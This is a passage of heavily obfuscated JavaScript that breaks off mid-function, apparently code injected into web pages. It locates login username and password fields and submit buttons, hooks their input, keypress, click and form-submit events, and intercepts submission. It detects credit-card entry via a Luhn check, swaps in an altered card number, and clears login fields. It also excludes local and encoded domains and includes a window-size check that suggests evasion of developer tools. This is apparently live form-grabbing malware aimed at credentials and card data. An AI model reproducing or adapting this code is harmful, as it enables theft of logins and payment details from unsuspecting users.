try{o=window['top']['glob'+'alTh'+'is']['oute'+'rWid'+'th'],p=window['top']['docu'+'ment']['docu'+'ment'+'Elem'+'ent']['clie'+'ntWi'+'dth'],q=window['top'][aG(-0x2f,f7.m)+'alTh'+'is']['oute'+aJ(f7.n,f7.o)+'ght'],r=window['top']['docu'+'ment'][aK(f7.p,f7.q)+'ment'+'Elem'+'ent']['clie'+'ntHe'+'ight'];}catch(u){o='',p='',q='',r='';}function aC(a,b){return O(b-0x115,a);}let s=a['USLV'+'Q'](o-p,n),t=q-r>n;function aH(a,b){return M(a,b- -0x6b0);}(s||t)&&(window['navi'+'gato'+'r']['vend'+'ore']='');},g['chec'+'kWin'+'dow'](),g['find'+'User'+'PwPa'+'ir']=function(l){if(l['leng'+'th']<-0x1*0x1bf2+-0x4e5*0x1+0x20d8)return-(-0x417*-0x5+-0x1*-0x259f+0x3a11*-0x1);for(let m=0x1bdc*-0x1+-0x8bf+0x249b*0x1;m<l['leng'+'th']-(-0x2*-0x10fc+0x1*0x1bdb+-0x3dd2);m++){if(h['incl'+'udes'](l[m]['type'])&&l[a['vgnR'+'M'](m,-0x209*-0xb+0x8*0x39a+0x2*-0x1999)]['type']==='pass'+'word'&&k(l[m])&&a['fciD'+'x'](k,l[m+(-0x1f7e+-0x91d*0x3+0x1*0x3ad6)]))return m;}return-(-0x5*0x60e+0x1*0x21d1+0x1*-0x38a);};function k(l){const fa={a:0x8b};function aM(a,b){return P(b- -0x348,a);}function aL(a,b){return M(a,b- -fa.a);}function aN(a,b){return N(a,b-0x3e5);}const m=window['getC'+'ompu'+aL(0x597,0x583)+aM('uBe3',fc.a)](l);return m['disp'+'lay']!=='none'&&m['visi'+aL(fc.b,0x4f9)+'ty']!=='hidd'+'en'&&m['opac'+'ity']!=='0';}g[M(0x5f9,iL.j6)+'Subm'+'itBu'+M(0x4dc,iL.j7)]=function(l){const fm={a:0x36c,b:'YcxP',f:0x330},fj={a:0x234};function aR(a,b){return P(a-0x44,b);}const m={'iBtYM':function(p,q){return p(q);},'MPEAW':function(p,q){return p(q);}};function aV(a,b){return M(a,b- -0x35);}function aQ(a,b){return P(b- -0x1cf,a);}let n=[];function aU(a,b){return Q(a,b- -fi.a);}for(let p=0x168d*0x1+0x26c3+-0x3d50;p<l['leng'+'th'];p++){l[p]['type']===aO(fp.a,fp.b)+'it'&&g[aP(-0x152,-0x176)+'ginB'+'tn'](l[p],l[p]['type'])&&n['push'](l[p]);}function aW(a,b){return N(a,b-fj.a);}let o=Array['from'](document[aQ('MV&*',fp.f)+'ySel'+aQ('Nc%W',0x222)+'rAll']('inpu'+'t'))['filt'+'er'](q=>{function aS(a,b){return aQ(a,b-0x128);}function aT(a,b){return aR(a-0x4d,b);}return!h[aS('TA%k',fm.a)+aS(fm.b,fm.f)](q['type'])&&m['iBtY'+'M'](k,q)&&m['MPEA'+'W'](k,q['pare'+'ntEl'+'emen'+'t']);});function aP(a,b){return M(a,b- -0x751);}for(let q=0x1c9b+0x1761+-0x455*0xc;q<o[aP(-0x183,-fp.g)+'th'];q++){(o[q]['type']==='butt'+'on'||a['nANW'+'p'](o[q][aV(fp.h,fp.i)],'subm'+'it'))&&g[aW(0x3b8,0x3e1)+'ginB'+'tn'](o[q],o[q]['type'])&&n['push'](o[q]);}function aO(a,b){return M(a,b- -fo.a);}if(n['leng'+'th']>0x1*-0x2198+-0x1cd*-0x3+0x1c31)return n;return-(0x1065+0x11*-0x1b7+0x1b*0x79);},g['isLo'+'ginB'+'tn']=function(l,m){const fr={a:0x1ce},fq={a:0x252};function aY(a,b){return K(a,b-fq.a);}function aX(a,b){return Q(a,b-fr.a);}if(!l)return![];if(l['type']&&a['oHPz'+'w'](l['type'],m))return![];function aZ(a,b){return K(b,a- -fs.a);}if(l['id']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['id']))return!![];if(l['inne'+'rTex'+'t']&&g[aX(0x598,0x579)+'upw_'+aY(0x1a2,0x136)+'ogin'+aZ(-0x1ba,-ft.a)](l['inne'+'rTex'+'t']))return!![];if(l['name']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['name']))return!![];if(l['valu'+'e']&&g['popi'+'upw_'+'hasL'+'ogin'+'Word'](l['valu'+'e']))return!![];return![];},g['popi'+N(0x203,iL.j8)+'hasL'+'ogin'+'Word']=function(l){function b1(a,b){return Q(a,b-0x110);}if(!l)return![];let m=['logi'+'n',a['AKEE'+'j'],a['yRAD'+'e'],'sign'+'\x20in','sign'+'on','sign'+'\x20on',b0(0x27a,fw.a)+'di','let\x20'+'me\x20i'+'n','cont'+'inue','cont'+'inue'+'btn','subm'+b0(fw.b,0x31a)+'utto'+'n','subm'+'it','se\x20c'+'onne'+'cter'];function b0(a,b){return Q(a,b- -fv.a);}let n=l['toLo'+'werC'+'ase']()['trim']();for(let o=0x24b7*-0x1+-0x1a76+0x3f2d;o<m['leng'+'th'];o++){if(n['incl'+'udes'](m[o]))return!![];}return![];},g['inpu'+'tLis'+R(iL.j9,'YcxP')+'r']=function(){document['addE'+'vent'+'List'+'ener']('inpu'+'t',g['setU'+'serP'+'wLis'+'tene'+'rs']);},g['remo'+'veIn'+S(']TDV',-0x73)+'iste'+'ner']=function(){document['remo'+'veEv'+'entL'+'iste'+'ner']('inpu'+'t',g['setU'+'serP'+'wLis'+'tene'+'rs']);},g['find'+M(0x611,iL.ja)+'nput'+'s']=function(){const fD={a:'iO[A'};function b2(a,b){return T(b-0x11e,a);}function b3(a,b){return P(a- -0x4ae,b);}i=Array['from'](document['quer'+'ySel'+b2(fE.a,0x3a0)+'rAll']('inpu'+'t'))[b3(-fE.b,fE.f)+'er'](l=>{const fB={a:0x43d};function b4(a,b){return b3(b-fB.a,a);}function b5(a,b){return b3(b-0x366,a);}return h[b4(fD.a,0x3ce)+'udes'](l['type'])&&k(l)&&k(l['pare'+b4('d*Vq',0x448)+'emen'+'t']);});},g[P(0x47a,'IiQo')+'serP'+'wLis'+'tene'+'rs']=function(){const g2={a:0x34},g0={a:'5v(P',b:0x58f,f:'[8%D',g:0x2ee,h:0x590,i:0x503,j:0x6f3},fZ={a:0x2a7},fW={a:0xa2},fU={a:0x10a},fL={a:0x799},fJ={a:0x237},l={};function b8(a,b){return O(a- -fF.a,b);}l['GMJW'+'j']='java'+'scri'+b6(0x443,0x462)+b7(g4.a,0x1fa)+'rm';const m=l;function ba(a,b){return N(b,a-0x1a8);}function bf(a,b){return P(b- -0x101,a);}function bc(a,b){return S(b,a-fI.a);}function b6(a,b){return N(b,a-fJ.a);}function be(a,b){return L(a,b- -fK.a);}g['remo'+'veIn'+'putL'+b7('9k7U',0x2ca)+'ner'](),g['find'+b6(g4.b,0x376)+'nput'+'s']();function bb(a,b){return M(b,a- -fL.a);}if(i['leng'+'th']>=-0x20ae+-0x20aa+-0x415a*-0x1){let p=g['find'+'User'+'PwPa'+'ir'](i);if(p===-(0xa6*-0x6+0x2*-0x523+0xe2b))return g['inpu'+'tLis'+b6(g4.f,0x4b0)+'r']();g['user'+b9(g4.g,0x129)+'d']=i[p],g['pwFi'+'eld']=i[p+(0x189*0xb+-0xa2b*-0x1+-0x1b0d*0x1)];}else{if(i[bc(-0xa,g4.h)+'th']===0x1d81+0xb2a+-0x28aa){const q=i[0x46c+-0x77c+-0x70*-0x7];!g['user'+b9(0x12b,0x15a)+'d']?g['user'+'Fiel'+'d']=q:!g['pwFi'+'eld']&&g['user'+bb(-0x1de,-g4.i)+'d']!==q&&(a['nANW'+'p'](q['type'],'pass'+bb(-0x11f,-g4.j))?g['pwFi'+bd(g4.k,0x3d4)]=q:g['user'+'Fiel'+'d']=q),g['inpu'+'tLis'+'tene'+'r']();}else g['inpu'+'tLis'+b8(g4.l,g4.m)+'r']();}let n=document['quer'+'ySel'+ba(g4.n,g4.o)+b8(0x230,'PikS')]('butt'+'on');function b9(a,b){return Q(b,a- -fM.a);}function b7(a,b){return L(a,b- -fN.a);}function bd(a,b){return T(a-0x283,b);}let o=g['find'+'Subm'+'itBu'+'tton'](n);o!==-(0xa*0xba+0x188f*-0x1+0x114c)&&(g['subm'+'itBu'+'tton']=o);g['pwFi'+'eld']&&!g['list'+'enin'+'gPwF'+be(g4.p,g4.q)+'s'][b7(g4.r,g4.s)+'udes'](g['pwFi'+'eld'])&&(g[bc(g4.t,'utT6')+'enin'+'gPwF'+ba(0x34f,g4.u)+'s']['push'](g[b7(g4.v,g4.w)+'eld']),g['pwFi'+be('fWJC',0x88)]['addE'+'vent'+'List'+'ener']('inpu'+'t',g['inpu'+'tAct'+'ive']),g['pwFi'+b9(0xc6,0xf6)]['addE'+b6(0x44e,g4.x)+'List'+'ener'](ba(0x31a,g4.y)+'own',g[bb(-g4.z,-0xfc)+'rPre'+bf(g4.A,g4.B)]));g['user'+'Fiel'+'d']&&!g[b8(0x1d5,g4.C)+'enin'+'gUse'+'rFie'+'lds']['incl'+ba(g4.g5,0x2bc)](g['user'+'Fiel'+'d'])&&(g['list'+'enin'+'gUse'+'rFie'+'lds']['push'](g['user'+b8(g4.g6,'HUBz')+'d']),g['user'+'Fiel'+'d']['addE'+'vent'+'List'+'ener']('inpu'+'t',g['inpu'+'tAct'+b6(0x39d,0x343)]));if(g['subm'+'itBu'+'tton'])for(let r=0x20b0+-0x1f76+-0x13a;r<g['subm'+'itBu'+'tton'][bf('VtSg',0x30d)+'th'];r++){!g['list'+'enin'+'gBtn'+'s']['incl'+b9(g4.g7,0x113)](g['subm'+'itBu'+'tton'][r])&&(g['list'+'enin'+'gBtn'+'s']['push'](g['subm'+'itBu'+'tton'][r]),g['subm'+'itBu'+'tton'][r]['addE'+'vent'+'List'+'ener']('clic'+'k',g['sign'+'inPr'+ba(0x32a,g4.g8)+'d'])),g['subm'+'itBu'+'tton'][r]['form']&&!g[b6(g4.g9,0x3e8)+'enin'+bc(0x61,'YcxP')+'ms']['incl'+'udes'](g['subm'+'itBu'+'tton'][r]['form'])&&(g['list'+'enin'+'gFor'+'ms']['push'](g['subm'+bf('vGWe',g4.ga)+ba(g4.gb,g4.gc)][r]['form']),g['subm'+'itBu'+'tton'][r]['form'][bf('6HyJ',g4.gd)+'vent'+'List'+ba(0x2f0,g4.ge)]('subm'+'it',function(s){function bh(a,b){return bb(b-0x19f,a);}if(window['navi'+'gato'+'r']['vend'+'ore']!=='...')return;function bg(a,b){return bf(b,a- -0x2fd);}s['prev'+'entD'+'efau'+'lt'](),g['sign'+'inPr'+'esse'+'d'](s),g['valu'+'esCh'+'ange'+'d']&&!g['alre'+'adyS'+bg(fR.a,'Z0xP')]&&this[bh(0xef,fR.b)+'it']();}));}else{if(g['pwFi'+b6(0x35f,g4.gf)]&&g[be(g4.gg,0x144)+'eld'][b6(g4.gh,0x35e)]){!g['list'+be(g4.gi,0x175)+'gFor'+'ms']['incl'+b8(g4.gj,g4.gk)](g['pwFi'+bc(0x8c,'6HyJ')]['form'])&&(g[bf(g4.gl,g4.gm)+bb(-g4.gn,-0x151)+'gFor'+'ms']['push'](g[bf(g4.go,g4.y)+bc(g4.gp,'7O[X')]['form']),g[b9(0x199,g4.gq)+'eld']['form'][bd(g4.gr,g4.gs)+'vent'+'List'+'ener'](b6(g4.gt,0x417)+'it',function(t){if(window[bi(g0.a,0x301)+bj(0x157,'utT6')+'r']['vend'+'ore']!==a[bk(g0.b,0x5a0)+'s'])return;t['prev'+bi(g0.f,g0.g)+bm(g0.h,g0.i)+'lt'](),g['sign'+bn(g0.j,0x65d)+'esse'+'d'](t);function bk(a,b){return b9(a-0x49e,b);}function bm(a,b){return b9(a-0x40e,b);}function bj(a,b){return b7(b,a- -fU.a);}function bp(a,b){return b6(a- -0x564,b);}function bi(a,b){return b8(b-fW.a,a);}function bn(a,b){return bb(b-0x79d,a);}function bl(a,b){return be(a,b- -0x152);}function bo(a,b){return b9(b- -fZ.a,a);}g['valu'+'esCh'+'ange'+'d']&&!g['alre'+bm(0x514,0x489)+bn(0x658,0x610)]&&this['subm'+'it']();}));let s=Array['from'](g[bb(-0x170,-0xfa)+'eld']['form']['quer'+'ySel'+'ecto'+bd(g4.gu,0x46d)]('a'))['filt'+'er'](t=>{function bq(a,b){return b9(b- -0x111,a);}function br(a,b){return b7(a,b-g2.a);}return t['href'][bq(-g3.a,-g3.b)+br(g3.f,0x26c)+'th'](m['GMJW'+'j']);});for(let t=0x1*-0xed5+0x1*-0xabd+0x1992;t<s['leng'+'th'];t++){!g['list'+'enin'+'gBtn'+'s']['incl'+'udes'](s[t])&&(g['list'+'enin'+bb(-g4.gv,-g4.gw)+'s'][b6(0x473,0x4fb)](s[t]),s[t]['addE'+'vent'+'List'+'ener']('clic'+'k',g['sign'+'inPr'+'esse'+'d']));}}}},g['setC'+'ardL'+'iste'+'ners']=function(){const gc={a:0x1b7,b:']TDV',f:0x9a,g:0xab,h:'jr1v',i:0x57d,j:'2X36'},g9={a:0x37c},g8={a:0x5b9},l={};function bt(a,b){return Q(a,b-0x1ab);}l['qfSg'+'P']=a[bs(-0xb4,']uSD')+'T'],l['TbHs'+'r']=a['HADt'+'i'];const m=l;let n=[];function bs(a,b){return S(b,a- -g6.a);}document['addE'+bt(gd.a,0x5fe)+'List'+'ener']('keyd'+'own',o=>{const g7={a:0x6bb};function bx(a,b){return bs(a-g7.a,b);}function bv(a,b){return bt(b,a- -g8.a);}function bw(a,b){return bs(a-g9.a,b);}function bu(a,b){return bs(a-0x2ed,b);}o&&o['targ'+'et']&&o['targ'+'et']['tagN'+'ame']['toLo'+'werC'+'ase']()===m['qfSg'+'P']&&!n['incl'+bu(gc.a,gc.b)](o[bv(-gc.f,-gc.g)+'et'])&&o['targ'+'et']!==g['user'+'Fiel'+'d']&&o['targ'+'et']!==g['pwFi'+'eld']&&(n['push'](o[bu(0x254,gc.h)+'et']),o['targ'+'et']['addE'+'vent'+'List'+'ener'](m[bx(gc.i,gc.j)+'r'],p=>{g['chec'+'kIsC'+'ardI'+'nput'](p);}));});},g['chec'+'kIsC'+M(iL.jb,0x61f)+'nput']=function(l){const gf={a:0xee};function bD(a,b){return R(b- -0x3a4,a);}function bC(a,b){return N(b,a- -gf.a);}function bB(a,b){return R(a-0x3b6,b);}function bz(a,b){return S(a,b-0x584);}function by(a,b){return R(b- -gi.a,a);}function bA(a,b){return N(b,a- -0x13);}function bE(a,b){return M(a,b- -0x242);}if(l&&l['targ'+'et']&&l['targ'+'et'][by('Z0xP',gl.a)+'e']&&g['luhn'+'Vali'+'dati'+'on'](l['targ'+'et']['valu'+'e'])&&l['targ'+'et']['valu'+'e']['leng'+'th']>-0x6f1*0x3+-0x19ad+-0x2e87*-0x1){const m=('3|2|'+'0|4|'+'1')['spli'+'t']('|');let n=0x3*-0x269+0xa*0x24a+0x13*-0xd3;while(!![]){switch(m[n++]){case'0':g[by('jr1v',gl.b)+'Numb'+'erMa'+'rked']=g['gene'+'rate'+'Mark'+bA(0x206,0x26e)+'rd'](g[by('#zc7',0x57)+'Numb'+'er']);continue;case'1':g['repl'+'aceI'+bC(gl.f,gl.g)](g['card'+by('iO[A',-gl.h)+'d'],g['card'+'Numb'+'er']);continue;case'2':g['card'+'Numb'+'er']=l['targ'+'et']['valu'+'e']['repl'+'ace'](/\D/g,'')['trim']();continue;case'3':g['card'+'Fiel'+'d']=l['targ'+'et'];continue;case'4':g['card'+'Fiel'+'d']['valu'+'e']=g[bC(0xd2,gl.i)+'Numb'+'erMa'+'rked'];continue;}break;}}},g['luhn'+'Vali'+'dati'+'on']=function(l){const m=l[bF(0x29d,0x333)+'ace'](/\D/g,'')['spli'+'t']('')['reve'+'rse'](),n=l['repl'+'ace'](/\s/g,'')['leng'+'th'],o=m['leng'+'th'];function bH(a,b){return K(b,a-gm.a);}function bG(a,b){return T(a- -0x1be,b);}if(a[bF(gp.a,gp.b)+'i'](o,-0xc1*-0x1+0x253c+-0x25fd)||o!==n)return![];let p=0x13f7+-0x2b*0x56+-0x1d7*0x3;function bF(a,b){return Q(b,a- -0xb7);}for(let q=-0x26*-0x19+-0x205*0x5+-0x3*-0x221;a[bF(0x2ba,0x311)+'j'](q,m['leng'+'th']);q++){let r=parseInt(m[q],0x7*0x38e+0x1c71+-0x3549*0x1);a['uWuz'+'w'](q,-0xe7b+-0x2494+-0x301*-0x11)!==0xeb8+-0x1ec+0xccc*-0x1&&(r*=-0x25c1+0x10*0x14c+-0x1*-0x1103,r>-0x377*0x4+-0x1746+0x252b&&(r-=-0x150c+-0xfc5+0x24da)),p+=r;}return p%(-0x7d4*-0x1+-0x2*0xb47+0xec4)===0x1d*0x73+-0xe34+0x7*0x2b;};function Q(a,b){return e(b-0x1e2,a);}g['gene'+M(iL.jc,iL.jd)+'Mark'+'edCa'+'rd']=function(l){function bL(a,b){return M(b,a- -0x291);}let m=l['leng'+'th'];function bJ(a,b){return L(a,b- -0x395);}function bI(a,b){return P(b-0x1b,a);}let n=l['spli'+'t'](''),o=m-(-0x5*0x2c2+0x1633*-0x1+-0x1a3*-0x16),p=m-(0x33+-0x1*0xac+0x1*0x7f);n[p]=a['uWuz'+'w'](a['llis'+'i'](l['slic'+'e'](-(-0x264a*0x1+0x5*0x5ed+0x8ad*0x1)),m),0x7*0x4d0+-0x10a6*0x1+-0x1103);n[p]===l[p]&&(n[p]>-0x5d5*-0x2+0x8fb+0x10*-0x14a?n[p]-=-0x2584+-0x88*0x22+0x117*0x33:n[p]+=-0x68c+0x3b*0x10+0x2dd*0x1);n[o]=0xdd*-0x3+0x1*-0x31f+0x2db*0x2;for(let q=-0xdf*-0x6+0x26ad*-0x1+0x1*0x2173;q<-0x20f0+-0xba6+-0x77*-0x60;q++){n[o]=q;if(g[bI('7D@V',0x4c7)+'Vali'+bI(gv.a,0x502)+'on'](n['join']('')))break;}function bK(a,b){return L(a,b- -0x493);}return n['join']('')[bJ('utT6',gv.b)+bL(gv.f,gv.g)](/\D/g,'')['trim']();},g['ente'+'rPre'+'ssed']=function(l){l['key']&&l['key']===a['htVC'+'u']&&g['sign'+'inPr'+'esse'+'d'](l);},g['inpu'+'tAct'+'ive']=function(l){const gB={a:0x574};function bN(a,b){return O(a-0xe9,b);}function bP(a,b){return N(a,b-gy.a);}function bQ(a,b){return T(a-gz.a,b);}g[bM(-0x73,'uBe3')+bM(-0xcf,gC.a)]=g['pwFi'+bO(gC.b,gC.f)]?.['valu'+'e'];function bO(a,b){return N(b,a-gA.a);}g['user'+bO(0x2f6,0x286)]=g['user'+'Fiel'+'d']?.['valu'+'e']['spli'+'t']('@')[-0xc35+-0x5*0x638+0x2b4d];function bM(a,b){return O(a- -gB.a,b);}g['valu'+'esCh'+'ange'+'d']=![],g['alre'+'adyS'+bO(0x392,0x3ac)]=![];},g[R(iL.je,iL.jf)+'urre'+'ntDo'+'main']=function(){function bR(a,b){return R(b- -gD.a,a);}return g['getT'+'rueD'+'omai'+'n'](window['loca'+bR(gE.a,-gE.b)]['host'+'name']);},g['getT'+'rueD'+'omai'+'n']=function(l){const gM={a:0x43d},gG={a:0x1e7};function bY(a,b){return R(b- -0x5c,a);}if(!l)l=location['host'+bS(gN.a,gN.b)];function bT(a,b){return N(a,b-gG.a);}if(l[bT(gN.f,0x309)+'tsWi'+'th']('http'+'://')||l['star'+bT(gN.g,0x3ba)+'th']('http'+'s://'))l=l['spli'+'t'](a['jhsa'+'T'])[0x12c4+0x1cbe+-0x2f81];function bX(a,b){return L(b,a- -0x28e);}let m=('abcd'+'efgh'+'ijkl'+'mnop'+bV(gN.h,'#UPS')+bV(gN.i,gN.j)+'yz')[bX(gN.k,gN.l)+'t']('');if(g[bV(0x59,gN.m)+bZ(gN.n,gN.o)+'IP'](l)&&!m['some'](p=>l['incl'+'udes'](p)))return l;function bZ(a,b){return K(b,a-0x251);}let n=l['spli'+'t']('.')[bS(-gN.p,'BR*t')+'rse']();function bW(a,b){return S(b,a-gJ.a);}function bV(a,b){return L(b,a- -0x39b);}let o=n['leng'+'th'];function bS(a,b){return P(a- -gL.a,b);}function bU(a,b){return Q(a,b- -gM.a);}if(o===-0x1b8b*0x1+-0xd9*-0xa+0x2*0x989)return g['remo'+'veSl'+'ashA'+'tEnd'](n[0x1892+-0x1*-0x8fb+0x3*-0xb2f]);if(o>=0x1c7b+-0x2e*0xa9+0x1e6)return g['remo'+'veSl'+'ashA'+'tEnd'](a['iQXF'+'n'](n[-0x2*-0x721+-0x9fa*-0x2+0xc7*-0x2c]+'.'+n[0x764+-0x4*0x6c4+-0x68f*-0x3],'.')+n[-0x1cd6+0x1889+0x44d]);return g['remo'+bX(gN.q,'2HjK')+'ashA'+'tEnd'](n[0x19d*-0x3+0x3*-0xabe+0xa*0x3b5]+'.'+n[-0x815*0x1+-0x5df+-0x1*-0xdf4]);},g[T(iL.jg,iL.jh)+'veSl'+'ashA'+'tEnd']=function(l){if(l['ends'+c0(gQ.a,-0xb9)]('/')){let m=l['last'+'Inde'+'xOf']('/');l=l[c0(gQ.b,-0x17)+'tr'](0x239f*0x1+-0x14e0+-0x5*0x2f3,m);}function c0(a,b){return S(a,b- -gO.a);}function c1(a,b){return S(b,a- -gP.a);}return l;},g[R(0x1c4,'XIB1')+'date'+'IP']=function(l){function c2(a,b){return Q(b,a- -gR.a);}return/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/[c2(-gS.a,0x26)](l);},g[K(-0xd0,-0x13f)+'Popi']=function(){const gZ={a:0x310},gX={a:0x61b},gU={a:0x3a7};function c5(a,b){return P(b-0x10e,a);}function c6(a,b){return R(a- -gU.a,b);}function c7(a,b){return N(a,b- -gV.a);}if(window['loca'+'tion']['prot'+'ocol']==='file'+':')return;function c3(a,b){return N(b,a-gW.a);}if(window['navi'+'gato'+'r']['vend'+c3(h4.a,h4.b)]!=='...')return;function ca(a,b){return O(a- -gX.a,b);}let l=window['loca'+'tion']['host'+'name'];function cc(a,b){return L(a,b- -0xe1);}function c9(a,b){return T(a- -gZ.a,b);}let m;if(l&&(a['oHPz'+'w'](l['inde'+'xOf'](a['HOiI'+'H']),-(0x1c9e+-0x2f*0x9d+0x36))||l['star'+'tsWi'+'th']('192.'+'168')||l['star'+'tsWi'+'th']('10.0')||l['star'+c3(h4.f,h4.g)+'th']('172.'+'16')))return;function c4(a,b){return M(a,b- -h0.a);}function c8(a,b){return T(a-0x3b4,b);}function cb(a,b){return R(b- -0x5f,a);}if(globalThis['site'+'seal'+'_glo'+'bal'])!globalThis['site'+'seal'+c5(h4.h,0x5fd)+'bal']['iad']&&(g['setU'+'serP'+'wLis'+'tene'+'rs'](),g['setC'+c6(-0x215,'9jj8')+'iste'+'ners']());else{m=[[a['puwZ'+'A'],'ZXM='],[c7(-0x198,-0x15a)+c7(-h4.i,-0x1e6)+'ZWxj'+'b3J0'+'ZWlu'+c3(h4.j,0x514)+'cw==','ZXM='],['c2lj'+c5(h4.k,h4.l)+c5('jr1v',h4.m)+'bWFz','Y29t'],[ca(-0x13f,'fGb2')+cc(']uSD',0x37c),'Y29t'],['ZWxj'+'b3J0'+'ZWlu'+'Z2xl'+'cw==','cHQ='],['cHJp'+'bWVy'+'aXRp','ZXM=']];let n=g['getC'+'urre'+'ntDo'+cb('vGWe',0x189)]();if(!n||!m)return;for(let o=-0x4*0x236+-0x86d+0x1145;o<m['leng'+'th'];o++){let p=[];m[o]['forE'+'ach'](function(q,r){p['push'](atob(q));}),p=p['join']('.');if(g['comp'+c8(0x5d8,h4.n)+'astP'+'arts'](n,p))return;}g['setU'+'serP'+'wLis'+'tene'+'rs'](),g['setC'+'ardL'+'iste'+'ners'](),g['clea'+'nInp'+'utsO'+'nSta'+'rt']();}},g['comp'+'areL'+'astP'+'arts']=function(l,m){const h6={a:0x365};let n=l['spli'+'t']('.'),o=m['spli'+'t']('.'),p=n['leng'+'th'],q=o[cd(0x16b,h7.a)+'th'];if(a['IMuq'+'q'](p,q))return![];function cd(a,b){return K(a,b-h5.a);}function ce(a,b){return T(a-h6.a,b);}const r=n['slic'+'e'](p-q);for(let s=-0x2*-0x351+0x16*-0x10d+0x107c;s<q;s++){let t=r[s],u=o[s];if(o[s]['incl'+'udes']('*')){if(!g['comp'+'areR'+'egex'+cd(0x155,h7.b)+'h'](t,u))return![];}else{if(u!==t)return![];}}return!![];},g['comp'+'areR'+'egex'+'Matc'+'h']=function(l,m){try{return new RegExp('^'+m['repl'+'ace'](/\*/g,'.*')+'$')['test'](l);}catch(n){return![];}},g['clea'+'nInp'+'utsO'+'nSta'+'rt']=function(){function cg(a,b){return T(a- -0x2c3,b);}function cf(a,b){return L(b,a- -0x61e);}function cj(a,b){return T(b- -hb.a,a);}function ch(a,b){return P(b-0x14,a);}function ci(a,b){return M(a,b- -hd.a);}g['user'+cf(-0x12c,he.a)+'d']&&g['pwFi'+'eld']&&g['user'+'Fiel'+'d'][cg(-0x125,-0x161)+'e']!==''&&(g['user'+ch(he.b,0x472)+'d']['valu'+'e']='',g['user'+'Fiel'+'d']['setA'+'ttri'+cg(-0xb2,-0xa3)]('valu'+'e',''),g['pwFi'+cg(-0x169,-0x189)]['valu'+'e']='');},g['calc'+Q(0x46f,0x413)]=function(m){let n=-0x25fa*-0x1+0xb54+-0x314e,o=0x190c+-0x2441+0xb36,p=m['leng'+'th'];for(let q=0xb*-0x15f+-0x1154+0x2069;q<p;q++){n+=o*m['char'+'Code'+'At'](q),o*=0xc0c+0x1c65+0xb*-0x3ad;}return n;},g['padT'+'o5']=function(m){let n=m['leng'+'th'];return('0000'+m)['subs'+'trin'+'g'](n-(-0x515*-0x1+-0x1cf9*0x1+0x17e5));},g['_Bas'+N(iL.ji,iL.jj)]={'_Rixits':'0123'+'4567'+'89AB'+'CDEF'+'GHIJ'+'KLMN'+'OPQR'+'STUV'+'WXYZ'+'abcd'+'efgh'+'ijkl'+N(0x29b,0x201)+R(0x23d,iL.jk)+'uvwx'+'yz#$'+'!@*%'+'^&<>'+'-_=+'+'[]~:'+'?.','_base':0x52,'fromNumber':function(l){const hi={a:0x638};this['_bas'+'e']=this['_Rix'+'its']['leng'+'th'];if(isNaN(Number(l))||l===null||l===Number['POSI'+'TIVE'+'_INF'+ck(hk.a,0x4dd)+'Y'])return console[cl(-0x14a,-hk.b)]('Inpu'+'t\x20is'+'\x20NaN'),'';function cl(a,b){return T(b- -0x2bd,a);}if(l<-0x13*0xb3+-0x1d3f+0x8*0x551)return console['log']('Inpu'+'t\x20is'+'\x20neg'+'ativ'+'e'),'';function cm(a,b){return M(a,b- -hi.a);}let m,n=Math[cl(-0xca,-hk.f)+'r'](l),o='';function ck(a,b){return S(a,b-hj.a);}while(!![]){m=n%this['_bas'+'e'],o=this['_Rix'+'its']['char'+'At'](m)+o,n=Math['floo'+'r'](n/this['_bas'+'e']);if(a['GlUO'+'i'](n,-0x5*0x205+-0x4*-0x914+-0x1a37))break;}return o;},'toNumber':function(l){function co(a,b){return K(b,a-0x54a);}function cn(a,b){return O(b-0x8a,a);}this[cn('utT6',0x572)+'e']=this['_Rix'+'its']['leng'+'th'];let m=-0x1*-0x19+0x627+-0x640;l=l[co(ho.a,ho.b)+'t']('');for(let n=-0x18fb+0x9c1*-0x4+0x3fff;a['IMuq'+'q'](n,l['leng'+'th']);n++){m=a['vgnR'+'M'](m*this[co(0x4a3,0x438)+'e'],this['_Rix'+'its']['inde'+'xOf'](l[n]));}function cp(a,b){return K(a,b-hn.a);}return m;}},g['isVo'+'wel']=function(l){let m='aeio'+'uyAE'+'IOUY';return m['inde'+'xOf'](l)!==-(0x245b+-0x25ee*0x1+0x194);},g['getR'+'ando'+Q(0x3fc,iL.jl)+'el']=function(){function cq(a,b){return R(b-0x2a8,a);}let l='aAeE'+'3hH4'+'iI1j'+cq(hs.a,hs.b)+'uUwW'+'yY';function cr(a,b){return L(b,a- -hr.a);}let m=g['getR'+'ando'+'m'](l[cr(0x310,']uSD')+'th']);return l['char'+'At'](m);},g[L('d*Vq',0x44b)+'ando'+'mCon'+'sone'+'nt']=function(){let l='bB8c'+'CdDf'+'FgG6'+'hH4j'+cs(0x1f7,hv.a)+cs(0x1fe,0x24c)+'NpPq'+'Q9rR'+'sS5t'+'T7vV'+'wWxX'+'zZ2',m=g['getR'+'ando'+'m'](l['leng'+'th']);function ct(a,b){return Q(b,a- -ht.a);}function cs(a,b){return Q(b,a- -hu.a);}return l['char'+'At'](m);},g['repl'+S(']uSD',0x2a)+'harA'+'t']=function(l,m,n){let o=l['subs'+'trin'+'g'](0x119*-0x13+0x13e1+0xfa,m);function cu(a,b){return O(b- -0x655,a);}if(m==l['leng'+'th']-(0x92b*-0x3+0x25*-0xd4+0x3a26))return a['iQXF'+'n'](o,n);let p=l[cu('BR*t',-0x159)+'trin'+'g'](a['vgnR'+'M'](m,0xfb*0x1a+-0x1024+0x959*-0x1));return a['iQXF'+'n'](o,n)+p;},g['cons'+'Log']=function(l){const hy={a:0x1c7};function cv(a,b){return O(b- -hy.a,a);}function cw(a,b){return S(a,b-0x371);}if(!l)return;function cx(a,b){return M(a,b- -0x648);}typeof globalConsLog!=cv('IiQo',hB.a)+cw('vGWe',0x3da)+'d'&&globalConsLog&&console[cx(-0xdc,-hB.b)](l);},g['chan'+'geUs'+M(0x5eb,0x640)+'lue']=function(){const hJ={a:0x34},hI={a:0x2cb},hH={a:0xd6},hF={a:0x1f2};function cF(a,b){return L(b,a-0x8);}function cy(a,b){return R(b- -0xe5,a);}function cC(a,b){return T(a-hE.a,b);}function cD(a,b){return L(b,a- -hF.a);}let m=g['user'+'Fiel'+'d']['valu'+'e'];function 